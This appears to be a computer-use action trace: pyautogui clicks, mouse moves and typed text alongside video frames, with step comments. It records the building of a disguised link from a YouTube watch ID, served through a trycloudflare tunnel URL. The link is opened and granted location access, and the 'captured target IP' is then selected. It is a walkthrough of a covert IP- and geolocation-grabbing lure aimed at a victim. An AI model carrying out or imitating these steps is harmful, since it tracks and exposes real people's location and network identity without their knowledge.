
# Step: Copy the YouTube video's watch ID from Chrome's address bar
pyautogui.rightClick(309, 13)

# Step: Enter the watch ID and copy the generated trycloudflare direct link
pyautogui.write('4')

pyautogui.click(753, 166)

pyautogui.moveTo(871, 118)

pyautogui.write('https://pop-professional-discovery-inclusion.trycloudflare.com')

pyautogui.moveTo(188, 542)

pyautogui.moveTo(242, 525)

pyautogui.moveTo(318, 386)

pyautogui.moveTo(418, 522)

pyautogui.moveTo(49, 190)

pyautogui.moveTo(248, 171)

pyautogui.moveTo(224, 164)

pyautogui.moveTo(213, 179)

# Step: Allow the trycloudflare page to access location while visiting the site
pyautogui.click(218, 157)

pyautogui.moveTo(258, 198)

# Step: Select the captured target IP, then clear the selection on the date line
pyautogui.doubleClick(176, 192)

pyautogui.moveTo(313, 147)

pyautogui.moveTo(103, 189)

pyautogui.moveTo(151, 338)

pyautogui.moveTo(305, 312)
